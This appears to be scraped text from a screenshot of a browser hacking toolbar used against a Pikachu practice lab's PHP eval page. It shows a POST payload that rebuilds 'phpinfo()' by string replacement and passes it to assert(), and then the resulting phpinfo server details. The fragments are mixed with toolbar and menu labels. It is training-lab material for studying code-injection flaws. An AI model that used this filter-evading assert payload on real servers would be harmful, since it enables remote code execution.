 http://test.xiaodi8.com/pikachu/vul/rce/rce_eval.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
txt=$y=str_replace('x','','pxhpxinxfo()');assert($y);&submit=%E6%8F%90%E4%BA%A4
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Services RiskRating Since: New Site Rank: 848180 Site Report [US] Alibaba.com LLC
PHP Version 5.4.45
php
Scripting
System Windows NT iZ80ikkjea5xhvZ 6.3 build 9200 (Windows Server 2012 R2 Datacenter Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi"